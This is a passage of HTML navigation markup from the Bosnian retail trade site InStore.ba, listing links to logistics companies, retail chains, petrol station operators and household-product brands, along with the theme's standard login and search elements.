		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
